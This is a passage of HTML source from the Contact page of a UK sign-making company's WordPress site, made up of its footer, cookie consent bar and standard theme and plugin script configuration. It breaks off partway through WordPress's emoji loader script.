				</div>
				<div class="sc_layouts_item elementor-element elementor-element-6d627888 sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="6d627888" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
			<div  
		class="sc_socials sc_socials_icons_names sc_align_none" ><div class="socials_wrap sc_item_content"><a target="_blank" href="https://www.facebook.com/EliteSigns1/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_facebook-1" style=""><span class="icon-facebook-1"></span></span><span class="social_name social_facebook-1">Facebook</span></a><a target="_blank" href="https://www.instagram.com/elitesigns/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_instagram" style=""><span class="icon-instagram"></span></span><span class="social_name social_instagram">Instagram</span></a><a target="_blank" href="https://www.youtube.com/user/itissime" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_youtube2" style=""><span class="trx_addons_icon-youtube2"></span></span><span class="social_name social_youtube2">Youtube</span></a><a target="_blank" href="https://www.flickr.com/people/40967645@N07/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_flickr" style=""><span class="icon-flickr"></span></span><span class="social_name social_flickr">Flickr</span></a><a target="_blank" href="https://www.linkedin.com/company/elite-signs-&#038;-graphics-ltd/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_linkedin" style=""><span class="icon-linkedin"></span></span><span class="social_name social_linkedin">Linkedin</span></a></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3648e7f3 sc_layouts_row sc_layouts_row_type_normal scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="3648e7f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e8df5ff sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="1e8df5ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-262c3719 sc_fly_static elementor-widget elementor-widget-spacer" data-id="262c3719" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-5e3b09fa elementor-widget-divider--view-line sc_fly_static elementor-widget elementor-widget-divider" data-id="5e3b09fa" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-773069a1 sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="773069a1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-2a47f4c5 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="2a47f4c5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: left;">Elite Signs &amp; Graphics © 2026. All rights reserved. | <a href="https://elitesigns.co.uk/terms-and-conditions/">Terms &amp; Conditions</a> | <a href="https://elitesigns.co.uk/privacy-policy/">Privacy Policy</a></p>						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-6c56461a sc_fly_static elementor-widget elementor-widget-spacer" data-id="6c56461a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-64b89ddf sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="64b89ddf" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0c0a213 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="0c0a213" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8c117c0 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="8c117c0" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</footer><!-- /.footer_wrap -->

			
		</div>

		
	</div>

	
	<div class="wpgdprc-consent-bar wpgdprc-consent-bar--position-bottom" style="display: none;">
	<div class="wpgdprc-consent-bar__inner">
		<div class="wpgdprc-consent-bar__container">
			<div class="wpgdprc-consent-bar__content">
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--notice">
					<div class="wpgdprc-consent-bar__notice"><p>This site uses functional cookies and external scripts to improve your experience.</p>
</div>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--settings">
					<button type="button" class="wpgdprc-button wpgdprc-button--settings"
							data-micromodal-trigger="wpgdprc-consent-modal"
							aria-expanded="false"
							aria-haspopup="true"
					>
						More information					</button>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--accept">
					<button type="button" class="wpgdprc-button wpgdprc-button--accept">
						Accept					</button>
				</div>
			</div>
		</div>
	</div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up scroll_to_top_style_default" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/detailx-child/*","/wp-content/themes/detailx/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://elitesigns.co.uk/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://elitesigns.co.uk/wp-admin/admin-ajax.php";
</script>
<div class="trx_addons_mouse_helper trx_addons_mouse_helper_base trx_addons_mouse_helper_style_default trx_addons_mouse_helper_smooth trx_addons_mouse_helper_centered"
				></div><script type="text/javascript" src="https://elitesigns.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elitesigns.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://elitesigns.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://elitesigns.co.uk/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://elitesigns.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>


<script type="text/javascript" defer="defer" src="https://elitesigns.co.uk/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https://elitesigns.co.uk/wp-content/plugins/custom-facebook-feed/assets/img/placeholder.png"};
//# sourceURL=cffscripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://elitesigns.co.uk/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.2.5" id="cffscripts-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"admin_mode":"","ajax_url":"https://elitesigns.co.uk/wp-admin/admin-ajax.php","ajax_nonce":"009b4f722f","site_url":"https://elitesigns.co.uk","post_id":"1453","vc_edit_mode":"","is_preview":"","is_preview_gb":"","is_preview_elm":"","popup_engine":"none","scroll_progress":"hide","hide_fixed_rows":"1","smooth_scroll":"","animate_inner_links":"1","disable_animation_on_mobile":"","add_target_blank":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","menu_stretch":"1","resize_tag_video":"","resize_tag_iframe":"1","user_logged_in":"","theme_slug":"detailx","theme_bg_color":"#F4F4F4","theme_accent_color":"#EA0A0B","page_wrap_class":".page_wrap","columns_wrap_class":"trx_addons_columns_wrap","columns_in_single_row_class":"columns_in_single_row","column_class_template":"trx_addons_column-$1_$2","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-zA-Z0-9_\\-]+(\\.[a-zA-Z0-9_\\-]+)*\\.[a-zA-Z0-9]{2,12}$","mobile_breakpoint_fixedrows_off":"768","mobile_breakpoint_fixedcolumns_off":"768","mobile_breakpoint_stacksections_off":"768","mobile_breakpoint_scroll_lag_off":"768","mobile_breakpoint_fullheight_off":"1025","mobile_breakpoint_mousehelper_off":"1025","msg_caption_yes":"Yes","msg_caption_no":"No","msg_caption_ok":"OK","msg_caption_apply":"Apply","msg_caption_cancel":"Cancel","msg_caption_attention":"Attention!","msg_caption_warning":"Warning!","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_magnific_close":"Close (Esc)","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_copied":"Copied!","ajax_views":"","menu_cache":[".menu_mobile_inner nav \u003E ul"],"login_via_ajax":"1","double_opt_in_registration":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Thank you for registering. Please confirm registration by clicking on the link in the letter sent to the specified email.","msg_registration_error":"Registration failed!","shapes_url":"https://elitesigns.co.uk/wp-content/themes/detailx/skins/default/trx_addons/css/shapes/","mouse_helper_in_swiper_slider":"0","elementor_stretched_section_container":".page_wrap","pagebuilder_preview_mode":"","elementor_animate_items":".elementor-heading-title,.sc_item_subtitle,.sc_item_title,.sc_item_descr,.sc_item_posts_container + .sc_item_button,.sc_item_button.sc_title_button,nav \u003E ul \u003E li","elementor_breakpoints":{"desktop":999999,"tablet":1279,"mobile":767},"add_to_links_url":[{"mask":"elementor.com/","link":"https://be.elementor.com/visit/?bta=2496&nci=5383&brand=elementor&utm_campaign=theme"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"//account.sliderrevolution.com/portal","link":"https://themepunch.pxf.io/4ekEVG"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"//account.sliderrevolution.com/portal/pricing","link":"https://themepunch.pxf.io/KeRz5z"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com/premium-slider-revolution","link":"https://themepunch.pxf.io/9W1nyy"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"//support.sliderrevolution.com","link":"https://themepunch.pxf.io/P0LbGq"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com/help-center","link":"https://themepunch.pxf.io/doXGdy"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com/manual","link":"https://themepunch.pxf.io/ZdkK3q"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com/get-on-board-the-slider-revolution-dashboard","link":"https://themepunch.pxf.io/QOqb1z"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com/expand-possibilities-with-addons","link":"https://themepunch.pxf.io/6baEN3"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com/examples","link":"https://themepunch.pxf.io/rnvXdB"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com/pro-level-design-with-slider-revolution","link":"https://themepunch.pxf.io/jWEmda"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com/plugin-privacy-policy","link":"https://themepunch.pxf.io/gbzGE0"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com/faq/why-was-my-slider-revolution-license-deactivated","link":"https://themepunch.pxf.io/RyxbVy"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com/faq/updating-make-sure-clear-caches","link":"https://themepunch.pxf.io/Yg5Nzq"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com/faq/where-to-find-purchase-code","link":"https://themepunch.pxf.io/x9xZdO"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com/documentation/changelog","link":"https://themepunch.pxf.io/EanyNn"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com/documentation/system-requirements/","link":"https://themepunch.pxf.io/LPv2kO"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com","link":"https://themepunch.pxf.io/DVEORn"}],"animate_to_mc4wp_form_submitted":"1","msg_no_products_found":"No products found! Please, change query parameters and try again.","ai_helper_sc_igenerator_openai_sizes":[],"msg_ai_helper_download":"Download","msg_ai_helper_download_error":"Error","msg_ai_helper_download_expired":"The generated image cache timed out. The download link is no longer valid.\u003Cbr\u003EBut you can still download the image by right-clicking on it and selecting \"Save Image As...\"","msg_ai_helper_igenerator_disabled":"Image generation is not available in edit mode!","audio_effects_allowed":"0","bg_colors_selector":"body:not(.body_style_boxed) .page_content_wrap,body.body_style_boxed .page_wrap","mouse_helper":"1","mouse_helper_delay":"4","mouse_helper_centered":"1","msg_mouse_helper_anchor":"Scroll to","portfolio_use_gallery":"","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","sc_icons_animation_speed":"50","msg_sc_osmap_not_avail":"OpenStreetMap service is not available","msg_sc_osmap_geocoder_error":"Error while geocoding address","osmap_tiler":"vector","osmap_tiler_styles":[],"osmap_attribution":"Map data \u00a9 \u003Ca href=\"https://www.openstreetmap.org/\"\u003EOpenStreetMap\u003C/a\u003E contributors","slider_round_lengths":"1"};
//# sourceURL=trx_addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://elitesigns.co.uk/wp-content/plugins/trx_addons/js/__scripts.js" id="trx_addons-js"></script>
<script type="text/javascript" defer="defer" src="https://elitesigns.co.uk/wp-content/plugins/trx_addons/components/api/contact-form-7/contact-form-7.js" id="trx_addons-cf7-js"></script>
<script type="text/javascript" defer="defer" src="https://elitesigns.co.uk/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.js" id="trx_addons-mouse-helper-js"></script>
<script type="text/javascript" defer="defer" src="https://elitesigns.co.uk/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://elitesigns.co.uk/wp-content/plugins/trx_addons/js/tweenmax/GSAP/3.12.2/gsap.min.js" id="tweenmax-js"></script>
<script type="text/javascript" defer="defer" src="https://www.google.com/recaptcha/api.js?render=6LeSXWopAAAAAOZWW4CgvUlEK1YUYqx9PG3BgeDX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://elitesigns.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeSXWopAAAAAOZWW4CgvUlEK1YUYqx9PG3BgeDX","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://elitesigns.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https://elitesigns.co.uk/wp-admin/admin-ajax.php","ajaxNonce":"5987ab48f7","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_GB","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent-1","consentVersion":"1","path":"/","prefix":"wpgdprc","consents":[{"ID":4,"required":true,"placement":"head","content":"\u003Cscript type=\"text/javascript\"\u003E    \u003C/script\u003E"}]};
//# sourceURL=wpgdprc-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://elitesigns.co.uk/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1706783773" id="wpgdprc-front-js-js"></script>
<script type="text/javascript" id="detailx-init-js-extra">
/* <![CDATA[ */
var DETAILX_STORAGE = {"ajax_url":"https://elitesigns.co.uk/wp-admin/admin-ajax.php","ajax_nonce":"009b4f722f","site_url":"https://elitesigns.co.uk","theme_url":"https://elitesigns.co.uk/wp-content/themes/detailx/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"768","mobile_device":"","mobile_breakpoint_underpanels_off":"768","mobile_breakpoint_fullheight_off":"1025","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","resize_tag_video":"","resize_tag_iframe":"1","open_full_post":"","which_block_load":"article","admin_mode":"","msg_ajax_error":"Invalid server answer!","msg_i_agree_error":"Please accept the terms of our Privacy Policy.","toggle_title":"Filter by ","msg_copied":"Copied!","alter_link_color":"#EA0A0B","mc4wp_msg_email_min":"Email address is too short (or empty)","mc4wp_msg_email_max":"Too long email address","add_to_cart_sticky":"","button_hover":"default"};
//# sourceURL=detailx-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://elitesigns.co.uk/wp-content/themes/detailx/js/__scripts.js" id="detailx-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://elitesigns.co.uk/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" defer="defer" src="https://elitesigns.co.uk/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://elitesigns.co.uk/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" defer="defer" src="https://elitesigns.co.uk/wp-content/themes/detailx/skins/default/skin.js" id="detailx-skin-default-js"></script>
<script type="text/javascript" defer="defer" src="https://elitesigns.co.uk/wp-content/themes/detailx/plugins/contact-form-7/contact-form-7.js" id="detailx-contact-form-7-js"></script>
<script type="text/javascript" src="https://elitesigns.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.22.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://elitesigns.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.22.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://elitesigns.co.uk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://elitesigns.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1280,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1279,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.22.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"container_grid":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/elitesigns.co.uk\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","viewport_tablet":1279,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1453,"title":"Contact%20-%20Elite%20Signs%20%26%20Graphics","excerpt":"","featuredImage":"https:\/\/elitesigns.co.uk\/wp-content\/uploads\/2024\/12\/PHOTO-2024-09-03-11-40-12-1024x768.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elitesigns.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.3" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elitesigns.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 